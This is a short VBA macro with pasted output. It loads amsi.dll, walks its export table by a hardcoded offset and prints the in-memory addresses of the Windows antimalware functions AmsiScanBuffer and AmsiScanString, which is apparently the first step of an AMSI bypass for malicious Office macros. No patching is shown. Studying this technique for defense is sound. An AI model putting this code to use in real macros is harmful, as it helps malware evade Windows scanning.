 Private Declare PtrSafe Sub Peek Lib "msvcrt" Alias "memcpy" (ByRef pDest As Any, ByRef pSource As Any, ByVal nBytes As Long)
Private Declare PtrSafe Function LoadLibrary Lib "kernel32" Alias "LoadLibraryA" (ByVal lpLibFileName As String) As LongPtr
Sub ReturnAddresses()
Dim Ldr_Data_Table_Entry_BaseDllName_BufferAdr As LongPtr
Dim IMAGE_EXPORT_DIRECTORY As LongPtr
Dim IMAGE_EXPORT_DIRECTORY_Adr_of_Functions As LongPtr
Dim IMAGE_EXPORT_DIRECTORY_FunctionStart As LongPtr
Dim IMAGE_EXPORT_DIRECTORY_FunctionStartAdr As LongPtr
Dim AS_String_Adr As LongPtr
Dim AS_Buffer_Adr As LongPtr
Dim Temp As Long
Ldr_Data_Table_Entry_BaseDllAdr = LoadLibrary("amsi.dll")
IMAGE_EXPORT_DIRECTORY = Ldr_Data_Table_Entry_BaseDllAdr + "58560" 'E4C0
'Debug.Print "IMAGE_EXPORT_DIRECTORY: " & Hex(IMAGE_EXPORT_DIRECTORY)
IMAGE_EXPORT_DIRECTORY_Adr_of_Functions = (IMAGE_EXPORT_DIRECTORY + &H1C)
'Debug.Print "IMAGE_EXPORT_DIRECTORY_Adr_of_Functions: " & Hex(IMAGE_EXPORT_DIRECTORY_Adr_of_Functions)
Peek IMAGE_EXPORT_DIRECTORY_FunctionStart, ByVal (IMAGE_EXPORT_DIRECTORY_Adr_of_Functions), 4
'Debug.Print Hex(IMAGE_EXPORT_DIRECTORY_FunctionStart)
IMAGE_EXPORT_DIRECTORY_FunctionStartAdr = Ldr_Data_Table_Entry_BaseDllAdr + IMAGE_EXPORT_DIRECTORY_FunctionStart
'Debug.Print "Function Addresses Start at:" & Hex(IMAGE_EXPORT_DIRECTORY_FunctionStartAdr)
Peek Temp, ByVal (IMAGE_EXPORT_DIRECTORY_FunctionStartAdr + 12), 4
AS_Buffer_Adr = Ldr_Data_Table_Entry_BaseDllAdr + Temp
Debug.Print "Amsi Scan Buffer Found at:" & Hex(AS_Buffer_Adr)
Peek Temp, ByVal (IMAGE_EXPORT_DIRECTORY_FunctionStartAdr + 16), 4
AS_String_Adr = Ldr_Data_Table_Entry_BaseDllAdr + Temp
Debug.Print "Amsi Scan String Found at:" & Hex(AS_String_Adr)
End Sub
Immediate
Amsi Scan Buffer Found at:7FFD78282540
Amsi Scan String Found at:7FFD78282640